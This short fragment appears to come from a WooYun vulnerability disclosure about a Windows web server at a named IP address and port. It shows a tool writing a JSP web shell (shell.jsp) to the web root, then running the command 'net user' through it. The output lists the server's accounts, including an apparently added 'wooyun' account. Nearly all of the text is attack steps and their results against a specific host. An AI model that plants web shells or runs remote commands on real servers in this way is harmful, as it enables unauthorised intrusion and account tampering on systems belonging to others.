 Url: http://120.237.86.2:9080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user
Execute
\\FFYYRTXFWQ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_FFYYRTXFWQ IWAM_FFYYRTXFWQ ver
wooyun
命令成功完成。
www.wooyun.org